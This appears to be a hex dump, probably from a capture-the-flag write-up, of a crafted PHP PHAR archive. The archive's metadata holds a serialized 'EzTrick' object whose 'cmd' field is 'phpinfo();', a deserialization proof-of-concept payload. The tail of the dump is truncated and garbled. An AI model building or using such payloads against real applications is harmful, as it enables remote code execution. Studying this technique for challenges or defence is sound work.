 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
3c 3f 70 68 70 20 5f 5f 48 41 4c 54 5f 43 4f 4d <?php __HALT_COM
50 49 4c 45 52 28 29 3b 20 3f 3e 0d 0a 78 00 00 PILER(); ?>..x..
00 01 00 00 00 11 00 00 00 01 00 0a 00 00 00 42 ...............B
00 00 00 4f 3a 37 3a 22 45 7a 54 72 69 63 6b 22 ...O:7:"EzTrick"
3a 32 3a 7b 73 3a 33 3a 22 63 6d 64 22 3b 73 3a :2:{s:3:"cmd";s:
31 30 3a 22 70 68 70 69 6e 66 6f 28 29 3b 22 3b 10:"phpinfo();";
73 3a 33 3a 22 77 61 66 22 3b 73 3a 33 3a 22 31 s:3:"waf";s:3:"1
32 33 22 3b 7d 08 00 00 00 74 65 73 74 2e 74 78 23";}....test.tx
74 04 00 00 00 26 7b c4 62 04 00 00 00 0c 7e 7f t....&{腷.....~
d8 b6 01 00 00 00 00 00 00 74 65 73 74 30 d9 a0 囟.......test0贍
11 20 13 db 19 7f fe de e3 da 9f e6 8f 47 b8 ca . .? 阙 熸 廏 甘
f4 02 00 00 00 47 42 4d 42 .. .. .. .. .. .. .. ? ...GBMB.......
.. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. ................